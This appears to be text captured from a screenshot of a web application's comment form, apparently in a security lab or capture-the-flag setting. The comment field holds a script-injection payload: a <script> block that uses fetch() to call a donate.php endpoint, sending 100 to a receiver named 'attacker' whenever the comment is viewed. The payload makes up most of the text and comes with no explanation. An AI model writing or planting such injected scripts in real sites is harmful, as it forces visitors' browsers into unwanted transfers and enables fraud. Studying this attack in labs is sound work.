 Comments creator
Write your comment
<script>
fetch("http://web.pagos/donate.php?
amount=100&receiver=attacker", { method: "GET" });
</script>
Send
Back to list Logout